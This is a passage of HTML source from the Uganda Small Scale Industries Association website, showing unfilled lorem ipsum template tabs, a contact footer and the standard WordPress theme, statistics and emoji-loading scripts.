</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="qc3d"><button class="w-tabs-section-header" aria-controls="content-qc3d" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-qc3d"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_trendy switch_click has_scrolling" style="--sections-title-size:1.5rem"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);text-transform:uppercase;line-height:1;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-v8cf" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-jf6e" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-h0d9" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="v8cf"><button class="w-tabs-section-header active" aria-controls="content-v8cf" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-v8cf"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="jf6e"><button class="w-tabs-section-header" aria-controls="content-jf6e" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-jf6e"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div></div></div></div><div class="w-tabs-section" id="h0d9"><button class="w-tabs-section-header" aria-controls="content-h0d9" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-h0d9"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section>

</main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_custom color_footer-top"><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:58px;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span url class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@ussia.or.ug" class="w-iconbox-link" aria-label="info@ussia.or.ug"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@ussia.or.ug" class="w-iconbox-link" aria-label="info@ussia.or.ug"><div class="w-iconbox-title">info@ussia.or.ug</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+256 774 130454" class="w-iconbox-link" aria-label="+256414574527"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+256 774 130454" class="w-iconbox-link" aria-label="+256414574527"><div class="w-iconbox-title">+256414574527</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow" href="https://goo.gl/maps/rv2UAkAwanC2wV327" class="w-iconbox-link" aria-label="USSIA BUILDING, UMA Show Grounds, Nakawa"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow" href="https://goo.gl/maps/rv2UAkAwanC2wV327" class="w-iconbox-link" aria-label="USSIA BUILDING, UMA Show Grounds, Nakawa"><div class="w-iconbox-title">USSIA BUILDING, UMA Show Grounds, Nakawa</div></a></div></div><div class="w-separator size_small"></div><div class="w-socials us_custom_49f317a8 color_text shape_rounded style_solid hover_fade" style="--gap:0.1em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Uganda-Small-Scale-Industries-Association-360807347337251" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCF4uqIl_ds9B2qjXzslp93g" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/USSIAssociation" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/uganda-small-scale-industries-association-ussia-/" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/ugandasmallscale/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><div class="vstrsnln-block"><p>Visitors online – 14567<br />
users – 5<br />
guests – 14562<br />
The maximum number of visits was – 2024-10-08<br />
all visitors – 147760<br />
users – 65<br />
guests – 147695</p>
</div>
</div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#353a97" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.13.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle wrap align_justify"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p>© Uganda Small Scale Industries Association | All Rights Reserved</p>
<div id="gtx-trans" style="position: absolute; left: 20px; top: 37.8px;">
<div class="gtx-trans-icon"></div>
</div>
</div></div><div class="w-separator size_small"></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://ussia.or.ug/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"110px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"#222ee0","middle_text_color":"#f5f5f5","middle_text_hover_color":"#1a1a1a","middle_transparent_bg_color":"#1010e8","middle_transparent_text_color":"#f5f5f5","middle_transparent_text_hover_color":"#edd11a","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:2"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["vwrapper:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[],"vwrapper:1":["hwrapper:1","hwrapper:2"],"hwrapper:1":["text:1","text:3","socials:1"],"hwrapper:2":["menu:1","btn:1"]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:2"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["vwrapper:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[],"vwrapper:1":["hwrapper:1","hwrapper:2","text:1"],"hwrapper:1":["text:3","socials:1"],"hwrapper:2":["menu:1","btn:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:3","socials:1","text:2"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1","hwrapper:1","hwrapper:2"],"vwrapper:1":["text:1"],"hwrapper:1":[],"hwrapper:2":["btn:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"30px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["text:3","text:2"],"top_right":[],"middle_left":["image:1"],"middle_center":["socials:1"],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["vwrapper:1","hwrapper:1","hwrapper:2"],"vwrapper:1":["text:1"],"hwrapper:1":[],"hwrapper:2":["btn:1"]}},"header_id":5932};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ussia.or.ug/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://ussia.or.ug/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://ussia.or.ug/wp-content/themes/Impreza/js/us.core.min.js?ver=8.17.4" id="us-core-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"250788550\",\"post\":\"3856\",\"tz\":\"0\",\"srv\":\"ussia.or.ug\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "250788550", "3856" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.14" id="ultimate-vc-addons-appear-js"></script>
<script src="https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.14" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.14" id="ultimate-vc-addons-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ussia.or.ug/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ussia.or.ug/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
